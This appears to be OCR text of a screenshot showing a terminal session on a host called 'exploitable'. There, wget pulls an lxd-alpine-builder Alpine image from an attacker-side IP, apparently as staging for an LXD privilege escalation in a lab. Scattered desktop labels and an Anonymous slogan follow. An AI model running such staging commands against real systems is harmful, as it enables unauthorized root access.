 1 2 3 4 2 21:32
1 / 1 Tilix: john@exploitable: ~
1: john@exploitable: ~
john@exploitable:~$ wget http://10.23.188.146:80//alpine-v3.22-x86_64-20251029_2126.tar.gz
--2025-10-29 20:32:00--  http://10.23.188.146//alpine-v3.22-x86_64-20251029_2126.tar.gz
Connecting to 10.23.188.146:80... connected.
HTTP request sent, awaiting response... 404 File not found
2025-10-29 20:32:00 ERROR 404: File not found.
john@exploitable:~$ wget http://10.23.188.146:80/lxd-alpine-builder/alpine-v3.22-x86_64-20251029_2126.tar.gz
--2025-10-29 20:32:27--  http://10.23.188.146/lxd-alpine-builder/alpine-v3.22-x86_64-20251029_2126.tar.gz
Connecting to 10.23.188.146:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4040701 (3.9M) [application/gzip]
Saving to: ‘alpine-v3.22-x86_64-20251029_2126.tar.gz’
alpine-v3.22-x86_64-20251029_2126.tar.gz 81%[=======================================================================================> ] 3.13M 949KB/s eta 1s
ungoogled most amp...
PUBLICKE... test2 rsa.txt proton-re...
js.txt photos-to...
Tor browser
Bat To Exe...
click.html
output.hash
WE ARE LEGION
WE DO NOT FORGIVE
WE DO NOT FORGET
ANONYMOUS